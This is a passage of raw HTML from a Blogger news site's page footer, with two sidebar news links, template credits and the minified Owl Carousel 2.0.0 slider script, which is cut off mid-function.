<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 